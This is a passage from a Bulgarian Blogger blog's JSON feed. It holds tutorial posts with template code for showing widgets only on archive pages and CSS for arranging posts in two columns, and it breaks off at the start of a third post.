\"static_page\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EЗа да се покаже притурката само в архива\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \"archive\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Последна стъпка:\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003EСлед като сте добавили условните тагове, запазете шаблона и разгледайте вашия блог.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003EТова е! Успех на всички!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/8455526745813345950\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/pokazvane-ili-skrivane-na-priturki-ot-razlichni-stranici-na-bloga.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8455526745813345950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8455526745813345950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/pokazvane-ili-skrivane-na-priturki-ot-razlichni-stranici-na-bloga.html","title":"Показване или скриване на притурки от различни страници на блога "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0rYYNkmRj-Xm1IZIkeQYXjRMI8co647w6ahv_ISiHJzb92UIByiYFYZwvI-IknRHtRP7Rz9RfgqbkbYYjIdH2AIE8AfF4uEtkpPCj8NKC6p_mZwV_5K9LqtMtNMZU2nZcrh8fJVDrms\/s72-c\/publ1_1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-7510601190706875841"},"published":{"$t":"2023-09-04T11:00:00.000+03:00"},"updated":{"$t":"2023-09-06T16:25:24.838+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Публикация и Текст"}],"title":{"type":"text","$t":"Да разположим публикациите в две колони"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"публикациите в две колони\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh36UpzVl5Qmj5uQxNbs_KfOlsMip8XpI6IUrnOQTDvL_lHyyElb9pBnV3Dfza79UIuN9C002JBsvk-UVf5RfednhIDZhI_3uZBrgg5S-hHgQV8SSwtejPPnyN7RyxxOz5ymXAytlWtpaQ\/s1600\/dve_koloni1-min.png\" title=\"Да разположим публикациите в две колони\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nЗдравейте, приятели. Когато започнем да работим с Blogger не искаме да се ограничаваме само до стандартната опция за разположение на публикациите. Напоследък става популярен вариантът публикациите да са „Винаги отгоре“. WordPress предлага теми в стил мрежов изглед, където публикациите на главната страница са подредени в няколко колони. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\nЩе се опитаме да приложим този стил в \u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-size: x-small;\"\u003E\u003Cb\u003EBlogspot\u003C\/b\u003E\u003C\/span\u003E и то само благодарение на познанията ни за \u003Ca href=\"https:\/\/www.blogzablogove.com\/2017\/04\/css-osnovni-poznaniya.html\" rel=\"nofollow\" target=\"_blank\"\u003ECSS свойствата\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Ch2\u003E\nПодготовка\u003C\/h2\u003E\nПърво трябва да променим някои настройки на публикациите в блога. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Да премахнем датата на публикуване от настройките на главната страница; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Броят на публикациите да променим на четен;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"настройки\" border=\"0\" data-original-height=\"499\" data-original-width=\"552\" height=\"361\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYZV5tHO96bEww63RsF-So8kBI5k9a9PS0PisoUZWwvgUagdX6HWVLCat-3hQCeCNLeqC8-MBqQwPrahPhZ4UHm8iVVVEKc_ztdBCiDEloz_Evul9qK-lffFAm4N2tzCq-LV9XQ_XIj2o\/s400\/nastroiki.png\" title=\"настройки на публикациите\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nЗадаване на стиловете CSS\u003C\/h2\u003E\nПред\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;\/head\u0026gt;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;calibri\u0026quot; , sans-serif\" style=\"font-size: 11pt;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Eв\u0026nbsp; Тема ➔ Редактиране на HTML кода  вписваме:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType != \u0026amp;quot;item\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type=\"text\/css\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-outer {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Emargin: 0 25px 25px 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ewidth: 40%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eheight: 500px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efloat: left;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eoverflow: hidden;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eposition:relative;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-body img {width: 280px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post object, .post embed {width: 150px; height: 120px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.blog-pager { clear:both; }\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Където width – е ширината, height - височината, margin - отстъп. Тези значения редактирайте по ваше усмотрение;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Не забравяйте да добавите елемента \"Прочетете повече\", тъй като чрез тази опция само скрива текста от читателя, а ние трябва да го отрежем и да контролираме броя на знаците, така че да пасва;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Тук можем да внесем и други параметри, като „обвиване“ на изображение с текст;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E.post-body img {width: 100px; float: left; height: 100px; padding: 0 10px 0 0;}\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n◾Ако изображението ви е под определена височина, то няма да се показва, затова се опитайте да го поставяте веднага след заглавието;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Последна стъпка: трябва да настроите ширината на публикациите спрямо страничните колони. Главната страница ще изглежда още по-впечатляваща, ако премахнете от нея страничните колони, като:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-\u003Ca href=\"https:\/\/www.blogzablogove.com\/2016\/11\/pokazvane-ili-skrivane-na-priturki-ot-razlichni-stranici-na-bloga.html\" target=\"_blank\"\u003EСкриете всички притурки\u003C\/a\u003E от главната страница;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Увеличете ширината на публикациите: Тема ➔ Персонализиране ➔ Коригиране на ширините;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Коригиране\" border=\"0\" data-original-height=\"273\" data-original-width=\"814\" height=\"133\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0ZrBZ-Ds_ah8pHbXs9NU9WEwNGMzCwTWFY3G1YWXIZMkmXt7-SJ6G0vpK50R6uVKpKu_pOiLS_w7aGGckJIhpp8mfPg-bQq0Dsf0vL8O-hS4FLZkKGwhRflJwPr4t9p_Kfx7OgB5t2Wg\/s400\/promjana_shirini-min.png\" title=\"Коригиране на ширините\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЕто как ще \u003Ca href=\"https:\/\/myprilogenie1.blogspot.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eизглежда\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВъпроси отзиви и мнения, моля в коментарите.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога ми на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/7510601190706875841\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/04\/posts-in-two-columns.html#comment-form","title":"5 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7510601190706875841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7510601190706875841"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/04\/posts-in-two-columns.html","title":"Да разположим публикациите в две колони"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh36UpzVl5Qmj5uQxNbs_KfOlsMip8XpI6IUrnOQTDvL_lHyyElb9pBnV3Dfza79UIuN9C002JBsvk-UVf5RfednhIDZhI_3uZBrgg5S-hHgQV8SSwtejPPnyN7RyxxOz5ymXAytlWtpaQ\/s72-c\/dve_koloni1-min.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-6527978701170695760"},"published":{"$t":"2023-09-01T04:30:00.001+03:00"},"updated":{"$t":"2023-09-06T07:39:33.128+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Публикация и Текст"}],"title":{"type":"text","$t":"Публикация на отделни страници с навигационни номера"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Публикация  с навигационни номера\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJl34YcBzidT2OGkQe47wLOjg92Phbmu0FxWbhVdyVTMGaWX1sdhKM4tabzQP97UJw3K0ffWj-KXvMEu50GhYAY06qn9RXgruaDJ5zbLpZbCVCIRQodR_tBDORUgvsHkfIlg_phgxBzDo\/s1600\/nomera1-min.png\" title=\"Публикация на отделни страници с навигационни номера\" 